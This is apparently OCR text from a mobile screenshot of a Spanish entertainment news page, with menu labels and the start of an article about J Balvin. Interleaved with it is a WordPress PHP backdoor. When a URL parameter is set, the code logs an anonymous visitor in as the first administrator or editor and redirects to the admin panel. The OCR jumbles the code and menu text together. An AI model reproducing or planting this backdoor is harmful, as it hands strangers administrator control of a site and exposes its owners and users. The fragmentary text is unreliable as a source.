
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
624
El cantante colombiano J Balvin llega en versión
Monopolio
J Balvin se ha convertido en uno de los grandes exponentes de